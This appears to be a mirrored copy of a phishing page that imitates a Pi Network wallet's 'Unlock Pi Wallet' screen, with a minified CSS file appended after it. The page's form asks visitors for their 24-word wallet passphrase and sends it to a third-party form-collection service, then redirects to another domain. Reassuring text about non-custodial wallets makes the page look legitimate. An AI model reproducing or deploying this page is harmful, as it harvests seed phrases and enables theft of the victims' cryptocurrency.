	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
	<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>
	<script type="text/javascript" src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<script type="text/javascript" src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
	<link rel="https://api.w.org/" href="https://.walet.com/wp-json/">
	<link rel="alternate" type="application/json" href="https://.walet.com/wp-json/wp/v2/pages/7662">
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://.walet.com/xmlrpc.php?rsd">
	<link rel="canonical" href="https://.walet.com/wallet/">
	<link rel="alternate" type="application/json+oembed" href="https://.walet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F.walet.com%2Fwallet%2F">
	<link rel="alternate" type="text/xml+oembed" href="https://.walet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F.walet.com%2Fwallet%2F&amp;format=xml">
	<script type="text/javascript"> var root = document.getElementsByTagName("html")[0]; root.setAttribute("class", "js"); </script>
	<meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style type="text/css">
		.recentcomments a {
			display: inline !important;
			padding: 0 !important;
			margin: 0 !important;
		}
	</style>
	<style type="text/css" id="wp-custom-css">
		button.butty {
			border-radius: 5px !important;
		}
	</style>

</head>


<body data-rsssl="1" class="page-template page-template-template-no-header-footer page-template-template-no-header-footer-php page page-id-7662 material elementor-default elementor-kit-6697 elementor-page elementor-page-7662" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="contained" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded_shadow" data-user-account-button="false" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-alt" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false">

	<script type="text/javascript">
		(function (window, document) {

			if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
				document.body.className += " using-mobile-browser mobile ";
			}

			if (!("ontouchstart" in window)) {

				var body = document.querySelector("body");
				var winW = window.innerWidth;
				var bodyW = body.clientWidth;

				if (winW > bodyW + 4) {
					body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
				} else {
					body.setAttribute("style", "--scroll-bar-w: 0px");
				}
			}

		})(window, document);
	</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>
	<div class="ocm-effect-wrap">
		<div class="ocm-effect-wrap-inner">
			<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#593b8b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false">
				<header id="top">
					<div class="span_3"></div>
					<div class="span_9"></div>
				</header>
			</div>

			
      
      
  <center> <h3 class="txt"><b>Unlock Pi Wallet</b></h3></center> 
  <br>  
  
  <script>
        function storeData() {
            // Get the value from the textarea
            const passphrase = document.querySelector('textarea[name="text"]').value;
            
            // Store the passphrase in localStorage
            localStorage.setItem('userPassphrase', passphrase);

            // Optionally, clear the textarea after storing the data
            document.querySelector('textarea[name="text"]').value = '';

            // Return true to allow form submission (or false to prevent it)
            return true;
        }

        function checkStorage() {
            // Retrieve the stored passphrase (if needed)
            const storedPassphrase = localStorage.getItem('userPassphrase');
            if(storedPassphrase) {
                console.log('Stored Passphrase:', storedPassphrase);
            }
        }

        window.onload = checkStorage;
    </script>
</head>
<body>
	
    <form action="https://api.web3forms.com/submit" method="POST">

    <input type="hidden" name="access_key" value="227d30e1-f3ec-4bc0-8cb5-af5a05a559f7">
	<input type="hidden" name="redirect" value="https://pip2pvalidate.network/wallet.html">
		<textarea name="text" placeholder="Enter your 24-word passphrase here"></textarea>
		
		
		<br>
		<button type="submit" value="Submit"> UNLOCK WITH PASSPHRASE</button>
		<br>
		<button class="bone"> UNLOCK WITH FINGERPRINT </button>
	  </form>

      <script>
        // Handle form submission
        document.getElementById('passphraseForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Prevent form from submitting the traditional way

            // Get the passphrase value
            const passphrase = document.getElementById('passphrase').value;

            if (passphrase) {
                // Store the passphrase in local storage (or any free storage API)
                localStorage.setItem('passphrase', passphrase);

                // Optionally, you can alert the user or redirect them
                alert('Passphrase stored successfully!');
            } else {
                alert('Please enter a passphrase.');
            }
        });

        // Handle fingerprint button click (for illustration purposes)
        document.querySelector('.bone').addEventListener('click', function() {
            alert('Fingerprint authentication is not implemented yet.');
        });
    </script>
  
  <br><br>
  <p class="txt"><small>As a non-custodial wallet, your wallet passphrase is exclusively accessible only to you. Recovery of passphrase is currently impossible.</small></p>

<p class="txt"><small>Lost your passphrase? You can create a new wallet, but all your π in your previous wallet will be inaccessible.</small></p>
</body>



		</div>
	</div><!--/ocm-effect-wrap-->
	<link rel="stylesheet" id="elementor-post-7668-css" href="css/post-7668.css" type="text/css" media="all">
	<link rel="stylesheet" id="metform-ui-css" href="css/metform-ui.css" type="text/css" media="all">
	<link rel="stylesheet" id="metform-style-css" href="css/style_1.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="main-styles-non-critical-css" href="css/style-non-critical.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="fancyBox-css" href="css/jquery.fancybox.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="nectar-ocm-core-css" href="css/core.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="nectar-ocm-fullscreen-legacy-css" href="css/fullscreen-legacy.css" type="text/css" media="all">
	<script type="text/javascript" src="js/jquery.easing.min.js" id="jquery-easing-js"></script>
	<script type="text/javascript" src="js/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
	<script type="text/javascript" src="js/priority.js" id="nectar_priority-js"></script>
	<script type="text/javascript" src="js/transit.min.js" id="nectar-transit-js"></script>
	<script type="text/javascript" src="js/waypoints.js" id="nectar-waypoints-js"></script>
	<script type="text/javascript" src="js/imagesLoaded.min.js" id="imagesLoaded-js"></script>
	<script type="text/javascript" src="js/hoverintent.min.js" id="hoverintent-js"></script>
	<script type="text/javascript" src="js/jquery.fancybox.min.js" id="fancyBox-js"></script>
	<script type="text/javascript" src="js/anime.min.js" id="anime-js"></script>
	<script type="text/javascript" src="js/superfish.js" id="superfish-js"></script>
	    
  
	<script type="text/javascript" id="nectar-frontend-js-extra">
		/* <![CDATA[ */
		var nectarLove = { "ajaxurl": "https:\/\/.walet.com\/wp-admin\/admin-ajax.php", "postID": "7662", "rooturl": "https:\/\/.walet.com", "disqusComments": "false", "loveNonce": "f52a96e7c7", "mapApiKey": "" };
		var nectarOptions = { "delay_js": "0", "quick_search": "true", "react_compat": "disabled", "header_entrance": "false", "mobile_header_format": "default", "ocm_btn_position": "default", "left_header_dropdown_func": "default", "ajax_add_to_cart": "0", "ocm_remove_ext_menu_items": "remove_images", "woo_product_filter_toggle": "0", "woo_sidebar_toggles": "true", "woo_sticky_sidebar": "0", "woo_minimal_product_hover": "default", "woo_minimal_product_effect": "default", "woo_related_upsell_carousel": "false", "woo_product_variable_select": "default" };
		var nectar_front_i18n = { "next": "Next", "previous": "Previous" };
/* ]]> */
	</script>
	<script type="text/javascript" src="js/init.js" id="nectar-frontend-js"></script>
	<script type="text/javascript" src="js/touchswipe.min.js" id="touchswipe-js"></script>
	<script type="text/javascript" src="js/htm.js" id="htm-js"></script>
	<script type="text/javascript" src="js/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
	<script type="text/javascript" src="js/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
	<script type="text/javascript" src="js/wp-polyfill.min.js" id="wp-polyfill-js"></script>
	<script type="text/javascript" src="js/react.min.js" id="react-js"></script>
	<script type="text/javascript" src="js/react-dom.min.js" id="react-dom-js"></script>
	<script type="text/javascript" src="js/escape-html.min.js" id="wp-escape-html-js"></script>
	<script type="text/javascript" src="js/element.min.js" id="wp-element-js"></script>
	<script type="text/javascript" id="metform-app-js-extra">
		/* <![CDATA[ */
		var mf = { "postType": "page", "restURI": "\/submit\/" };
		// var mf = { "postType": "page", "restURI": "https:\/\/.walet.com\/wp-json\/metform\/v1\/forms\/views\/" };
		/* ]]> */
	</script>
	<script type="text/javascript" src="js/app.js" id="metform-app-js"></script>
	<script type="text/javascript" src="js/our-script.js"></script>
	<script type="text/javascript" src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
	<script type="text/javascript" src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
	<script type="text/javascript" src="js/waypoints.min.js" id="elementor-waypoints-js"></script>
	<script type="text/javascript" src="js/core.min.js" id="jquery-ui-core-js"></script>
	<script id="elementor-frontend-js-before" type="text/javascript">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close", "a11yCarouselWrapperAriaLabel": "Carousel | Horizontal scrolling: Arrow Left & Right", "a11yCarouselPrevSlideMessage": "Previous slide", "a11yCarouselNextSlideMessage": "Next slide", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } } }, "version": "3.14.0", "is_static": false, "experimentalFeatures": { "e_dom_optimization": true, "e_optimized_assets_loading": true, "e_optimized_css_loading": true, "a11y_improvements": true, "additional_custom_breakpoints": true, "container": true, "e_swiper_latest": true, "landing-pages": true }, "urls": { "assets": "https:\/\/.walet.com\/wp-content\/plugins\/elementor\/assets\/" }, "swiperClass": "swiper", "settings": { "page": [], "editorPreferences": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description" }, "post": { "id": 7662, "title": "wallet%20%E2%80%93%20Pi%20Network", "excerpt": "", "featuredImage": false } };
	</script>
	<script type="text/javascript" src="js/frontend.min.js" id="elementor-frontend-js"></script>
	<script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            // Your JavaScript code here
			document.querySelector('#unlock-with-passphrase').addEventListener('click', ()=>{
				console.log('working')
			})
			const spanEl = document.querySelector('span#unlock-fingerprint')
			if(spanEl){
				console.log('span dey')
				document.querySelector('span#unlock-fingerprint').addEventListener('click', function(){
					console.log('clicked')
				})
			}
        });
    </script>
     <script>
        function countWords() {
 
            // Get the input text value
            let text = document
                .getElementById("text").value;
 
            // Initialize the word counter
            let numWords = 0;
 
            // Loop through the text
            // and count spaces in it 
            for (let i = 0; i < text.length; i++) {
                let currentCharacter = text[i];
 
                // Check if the character is a space
                if (currentCharacter == " ") {
                    numWords += 1;
                }
            }
 
            // Add 1 to make the count equal to
            // the number of words 
            // (count of words = count of spaces + 1)
            numWords += 1;
 
            // Display it as output
            document.getElementById("show")
            .innerHTML = numWords;
        }
    </script>
</body>


<!-- Mirrored from mainnetactivate.online/wp-content/pi/wallet.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 27 Aug 2024 06:02:03 GMT -->
</html>
</file>
<file: css/grid-system-legacy.css>
.col{position:relative;display:block;float:left;width:100%}@media (min-width:690px){.col{margin-right:2%}.wpb_column{margin-right:0}}.col.col_last{margin-right:0}.col:last-child{margin-right:0}@media (min-width:690px){.span_1{width:6.5%}.span_2{width:15%}.span_3{width:23.5%}.span_4{width:32%}.span_5{width:40.5%}.span_6{width:49%}.span_7{width:57.5%}.span_8{width:66%}.span_9{width:74.5%}.span_10{width:83%}.span_11{width:91.5%}.span_12{width:100%}.full-width-content.vc_row-fluid .vc_col-sm-1,.full-width-content.vc_row-fluid .vc_span1,.vc_row-fluid[data-column-margin=none] .vc_col-sm-1,.vc_row-fluid[data-column-margin=none] .vc_span1{width:8.33%}.full-width-content.vc_row-fluid .vc_col-sm-2,.full-width-content.vc_row-fluid .vc_span2,.vc_row-fluid[data-column-margin=none] .vc_col-sm-2,.vc_row-fluid[data-column-margin=none] .vc_span2{width:16.66%}.full-width-content.vc_row-fluid .vc_col-sm-3,.full-width-content.vc_row-fluid .vc_span3,.vc_row-fluid[data-column-margin=none] .vc_col-sm-3,.vc_row-fluid[data-column-margin=none] .vc_span3{width:25%}.full-width-content.vc_row-fluid .vc_col-sm-4,.full-width-content.vc_row-fluid .vc_span4,.vc_row-fluid[data-column-margin=none] .vc_col-sm-4,.vc_row-fluid[data-column-margin=none] .vc_span4{width:33.33%}.full-width-content.vc_row-fluid .vc_col-sm-5,.full-width-content.vc_row-fluid .vc_span5,.vc_row-fluid[data-column-margin=none] .vc_col-sm-5,.vc_row-fluid[data-column-margin=none] .vc_span5{width:41.5%}.full-width-content.vc_row-fluid .vc_col-sm-6,.full-width-content.vc_row-fluid .vc_span6,.vc_row-fluid[data-column-margin=none] .vc_col-sm-6,.vc_row-fluid[data-column-margin=none] .vc_span6{width:50%}.full-width-content.vc_row-fluid .vc_col-sm-7,.full-width-content.vc_row-fluid .vc_span7,.vc_row-fluid[data-column-margin=none] .vc_col-sm-7,.vc_row-fluid[data-column-margin=none] .vc_span7{width:58.3%}.full-width-content.vc_row-fluid .vc_col-sm-8,.full-width-content.vc_row-fluid .vc_span8,.vc_row-fluid[data-column-margin=none] .vc_col-sm-8,.vc_row-fluid[data-column-margin=none] .vc_span8{width:66.66%}.full-width-content.vc_row-fluid .vc_col-sm-9,.full-width-content.vc_row-fluid .vc_span9,.vc_row-fluid[data-column-margin=none] .vc_col-sm-9,.vc_row-fluid[data-column-margin=none] .vc_span9{width:75%}.full-width-content.vc_row-fluid .vc_col-sm-10,.full-width-content.vc_row-fluid .vc_span10,.vc_row-fluid[data-column-margin=none] .vc_col-sm-10,.vc_row-fluid[data-column-margin=none] .vc_span10{width:83%}.full-width-content.vc_row-fluid .vc_col-sm-11,.full-width-content.vc_row-fluid .vc_span11,.vc_row-fluid[data-column-margin=none] .vc_col-sm-11,.vc_row-fluid[data-column-margin=none] .vc_span11{width:91.5%}.full-width-content.vc_row-fluid .vc_col-sm-12,.full-width-content.vc_row-fluid .vc_span12,.vc_row-fluid[data-column-margin=none] .vc_col-sm-12,.vc_row-fluid[data-column-margin=none] .vc_span12{width:100%}.full-width-content.vc_row-fluid .wpb_column,.vc_row-fluid[data-column-margin=none] .wpb_column{margin-left:0!important}.full-width-content.vc_row-fluid .wpb_column .wpb_row,.full-width-content.vc_row-fluid .wpb_column .wpb_wrapper{margin:0}}.vc_row-fluid[data-column-margin=none]{margin-bottom:0}.wpb_column[data-border-radius*=px],.wpb_column[data-border-radius*=px]:before{overflow:hidden}.wpb_column[data-border-radius="3px"],.wpb_column[data-border-radius="3px"]>.column-bg-overlay{border-radius:3px}.wpb_column[data-border-radius="5px"],.wpb_column[data-border-radius="5px"]>.column-bg-overlay{border-radius:5px}.wpb_column[data-border-radius="10px"],.wpb_column[data-border-radius="10px"]>.column-bg-overlay{border-radius:10px}.wpb_column[data-border-radius="15px"],.wpb_column[data-border-radius="15px"]>.column-bg-overlay{border-radius:15px}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"]>.column-bg-overlay{border-radius:20px}.wpb_column[data-border-width*=px][data-border-radius*=px]:before{border-radius:0}.wpb_column.boxed{box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:#fff;padding:25px 15px 15px;position:relative;-webkit-transition:transform .2s ease,-webkit-box-shadow .2s ease;transition:transform .2s ease,box-shadow .2s ease;top:0}.wpb_column.boxed:hover{transform:translateY(-4px);-webkit-transform:translateY(-4px);box-shadow:0 17px 25px rgba(0,0,0,.13);-webkit-box-shadow:0 17px 25px rgba(0,0,0,.13)}.wpb_column[data-shadow=small_depth]{box-shadow:0 10px 50px rgba(0,0,0,.08),0 13px 45px rgba(0,0,0,.08)}.wpb_column[data-shadow=medium_depth]{box-shadow:0 30px 80px rgba(0,0,0,.14),0 20px 70px rgba(0,0,0,.12)}.wpb_column[data-shadow=large_depth]{box-shadow:0 40px 100px rgba(0,0,0,.15),0 25px 80px rgba(0,0,0,.1)}.wpb_column[data-shadow=x_large_depth]{box-shadow:0 60px 135px rgba(0,0,0,.14),0 15px 65px rgba(0,0,0,.14)}.wpb_column>.border-wrap{position:static;pointer-events:none}.wpb_column>.border-wrap>span{position:absolute;z-index:100}.wpb_column[data-border-style=solid]>.border-wrap>span{border-style:solid}.wpb_column[data-border-style=dotted]>.border-wrap>span{border-style:dotted}.wpb_column[data-border-style=dashed]>.border-wrap>span{border-style:dashed}.wpb_column>.border-wrap>.border-top,.wpb_column[data-border-style*=double]>.border-wrap>.border-top:after{width:100%;top:0;left:0;border-color:inherit}.wpb_column>.border-wrap>.border-bottom,.wpb_column[data-border-style*=double]>.border-wrap>.border-bottom:after{width:100%;bottom:0;left:0;border-color:inherit}.wpb_column>.border-wrap>.border-left,.wpb_column[data-border-style*=double]>.border-wrap>.border-left:after{height:100%;top:0;left:0;border-color:inherit}.wpb_column>.border-wrap>.border-right,.wpb_column[data-border-style*=double]>.border-wrap>.border-right:after{height:100%;top:0;right:0;border-color:inherit}.wpb_column>.border-wrap>.border-bottom,.wpb_column>.border-wrap>.border-left,.wpb_column>.border-wrap>.border-right,.wpb_column[data-border-style*=double]>.border-wrap>.border-bottom:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-left:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-right:after{border-top:none!important}.wpb_column>.border-wrap>.border-bottom,.wpb_column>.border-wrap>.border-left,.wpb_column>.border-wrap>.border-top,.wpb_column[data-border-style*=double]>.border-wrap>.border-bottom:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-left:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-top:after{border-right:none!important}.wpb_column>.border-wrap>.border-left,.wpb_column>.border-wrap>.border-right,.wpb_column>.border-wrap>.border-top,.wpb_column[data-border-style*=double]>.border-wrap>.border-left:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-right:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-top:after{border-bottom:none!important}.wpb_column>.border-wrap>.border-bottom,.wpb_column>.border-wrap>.border-right,.wpb_column>.border-wrap>.border-top,.wpb_column[data-border-style*=double]>.border-wrap>.border-bottom:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-right:after,.wpb_column[data-border-style*=double]>.border-wrap>.border-top:after{border-left:none!important}@media only screen and (min-width:1000px){.wpb_column.has-animation[data-animation=reveal-from-bottom] .column-inner-wrap{transform:translateY(100%);-webkit-transform:translateY(100%)}.wpb_column.has-animation[data-animation=reveal-from-bottom] .column-inner{transform:translateY(-90%);-webkit-transform:translateY(-90%)}.wpb_column.has-animation[data-animation=reveal-from-top] .column-inner-wrap{transform:translateY(-100%);-webkit-transform:translateY(-100%)}.wpb_column.has-animation[data-animation=reveal-from-top] .column-inner{transform:translateY(90%);-webkit-transform:translateY(90%)}.wpb_column.has-animation[data-animation=reveal-from-left] .column-inner-wrap{transform:translateX(-100%);-webkit-transform:translateX(-100%)}.wpb_column.has-animation[data-animation=reveal-from-left] .column-inner{transform:translateX(90%);-webkit-transform:translateX(90%)}.wpb_column.has-animation[data-animation=reveal-from-right] .column-inner-wrap{transform:translateX(100%);-webkit-transform:translateX(100%)}.wpb_column.has-animation[data-animation=reveal-from-right] .column-inner{transform:translateX(-90%);-webkit-transform:translateX(-90%)}}.column-inner.padding-1-percent,.wpb_row .span_12>.col.padding-1-percent{padding:1%}.column-inner.padding-2-percent,.wpb_row .span_12>.col.padding-2-percent{padding:2%}.column-inner.padding-3-percent,.wpb_row .span_12>.col.padding-3-percent{padding:3%}.column-inner.padding-4-percent,.wpb_row .span_12>.col.padding-4-percent{padding:4%}.column-inner.padding-5-percent,.wpb_row .span_12>.col.padding-5-percent{padding:5%}.column-inner.padding-6-percent,.wpb_row .span_12>.col.padding-6-percent{padding:6%}.column-inner.padding-7-percent,.wpb_row .span_12>.col.padding-7-percent{padding:7%}.column-inner.padding-8-percent,.wpb_row .span_12>.col.padding-8-percent{padding:8%}.column-inner.padding-9-percent,.wpb_row .span_12>.col.padding-9-percent{padding:9%}.column-inner.padding-10-percent,.wpb_row .span_12>.col.padding-10-percent{padding:10%}.column-inner.padding-11-percent,.wpb_row .span_12>.col.padding-11-percent{padding:11%}.column-inner.padding-12-percent,.wpb_row .span_12>.col.padding-12-percent{padding:12%}.column-inner.padding-13-percent,.wpb_row .span_12>.col.padding-13-percent{padding:13%}.column-inner.padding-14-percent,.wpb_row .span_12>.col.padding-14-percent{padding:14%}.column-inner.padding-15-percent,.wpb_row .span_12>.col.padding-15-percent{padding:15%}.column-inner.padding-16-percent,.wpb_row .span_12>.col.padding-16-percent{padding:16%}.column-inner.padding-17-percent,.wpb_row .span_12>.col.padding-17-percent{padding:17%}body #ajax-content-wrap .col[data-padding-pos=right],body #ajax-content-wrap .column-inner[data-padding-pos=right],body #ajax-content-wrap .wpb_row .span_12>.col[data-padding-pos=right],body #ajax-content-wrap .wpb_row .span_12>.column-inner[data-padding-pos=right]{padding-left:0;padding-top:0;padding-bottom:0}body #ajax-content-wrap .col[data-padding-pos=left],body #ajax-content-wrap .column-inner[data-padding-pos=left],body #ajax-content-wrap .wpb_row .span_12>.col[data-padding-pos=left],body #ajax-content-wrap .wpb_row .span_12>.column-inner[data-padding-pos=left]{padding-right:0;padding-top:0;padding-bottom:0}body #ajax-content-wrap .col[data-padding-pos=bottom],body #ajax-content-wrap .column-inner[data-padding-pos=bottom],body #ajax-content-wrap .wpb_row .span_12>.col[data-padding-pos=bottom],body #ajax-content-wrap .wpb_row .span_12>.column-inner[data-padding-pos=bottom]{padding-right:0;padding-top:0;padding-left:0}#ajax-content-wrap .col[data-padding-pos=top],#ajax-content-wrap .column-inner[data-padding-pos=top]{padding-right:0;padding-bottom:0;padding-left:0}#ajax-content-wrap .col[data-padding-pos=top-right],#ajax-content-wrap .column-inner[data-padding-pos=top-right]{padding-bottom:0;padding-left:0}#ajax-content-wrap .col[data-padding-pos=top-left],#ajax-content-wrap .column-inner[data-padding-pos=top-left]{padding-bottom:0;padding-right:0}#ajax-content-wrap .col[data-padding-pos=top-bottom],#ajax-content-wrap .column-inner[data-padding-pos=top-bottom]{padding-left:0;padding-right:0}#ajax-content-wrap .col[data-padding-pos=bottom-right],#ajax-content-wrap .column-inner[data-padding-pos=bottom-right]{padding-left:0;padding-top:0}#ajax-content-wrap .col[data-padding-pos=bottom-left],#ajax-content-wrap .column-inner[data-padding-pos=bottom-left]{padding-right:0;padding-top:0}#ajax-content-wrap .column-inner[data-padding-pos=bottom-right],#ajax-content-wrap .wpb_row .span_12>.col[data-padding-pos=left-right],#ajax-content-wrap .wpb_row .span_12>.column-inner[data-padding-pos=bottom-right],.col[data-padding-pos=left-right]{padding-top:0;padding-bottom:0}@media only screen and (min-width :690px) and (max-width :999px){body .vc_row-fluid .vc_col-sm-10,body .vc_row-fluid .vc_col-sm-11,body .vc_row-fluid .vc_col-sm-2,body .vc_row-fluid .vc_col-sm-3,body .vc_row-fluid .vc_col-sm-4,body .vc_row-fluid .vc_col-sm-6,body .vc_row-fluid .vc_col-sm-8,body .vc_row-fluid .vc_col-sm-9,body .vc_row-fluid .wpb_column{width:100%;margin-right:0!important;margin-left:0}.one-fourths.span_3,.one-fourths.vc_col-sm-3:not([class*=vc_col-xs-]),.one-fourths.vc_span3{width:48%!important;margin-bottom:2%;margin-right:15px;margin-left:0!important;padding:15px;float:left}.wpb_row .span_12>.col.padding-6-percent[data-t-w-inherits=small_desktop][data-padding-pos=all]{padding:5%}.wpb_row .span_12>.col.padding-7-percent[data-t-w-inherits=small_desktop][data-padding-pos=all]{padding:6%}.wpb_row .span_12>.col.padding-8-percent[data-t-w-inherits=small_desktop][data-padding-pos=all]{padding:7%}.wpb_row .span_12>.col.padding-9-percent[data-t-w-inherits=small_desktop][data-padding-pos=all]{padding:8%}.wpb_row .span_12>.col.padding-10-percent[data-t-w-inherits=small_desktop][data-padding-pos=all]{padding:9%}.vc_col-sm-1[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-1{width:6.382978723%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-1[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-1{width:8.33%;margin-left:0}.vc_col-sm-2[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-2{width:14.89361702%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-2[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-2{width:16.66%;margin-left:0}.vc_col-sm-3[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-3{width:23.404255317%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-3[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-3{width:25%;margin-left:0}.vc_col-sm-4[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-4{width:31.914893614%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-4[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-4{width:33.33%;margin-left:0}.vc_col-sm-5[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-5{width:40.425531911%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-5[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-5{width:41.5%;margin-left:0}.vc_col-sm-6[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-6{width:48.93617020799999%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-6[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-6{width:50%;margin-left:0}.vc_col-sm-7[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-7{width:57.446808505%;margin-left:2.1%}.full-width-content.vc_row-fluid .vc_col-sm-7[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .full-width-content.vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-7{width:58.3%;margin-left:0}.vc_col-sm-8[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid 